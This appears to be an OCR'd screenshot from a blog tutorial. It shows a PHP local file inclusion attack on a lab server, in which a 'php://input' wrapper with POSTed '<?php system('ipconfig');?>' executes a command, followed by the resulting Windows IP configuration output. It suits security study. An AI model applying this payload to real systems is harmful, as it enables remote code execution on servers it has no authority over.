 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.1.3/fileinclude/1/index.php?file=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?php system('ipconfig');?>
Windows IP Configuration Ethernet adapter 本地连接: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 192.168.1.3 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.1.1
https://blog.csdn.net/weixin_44508748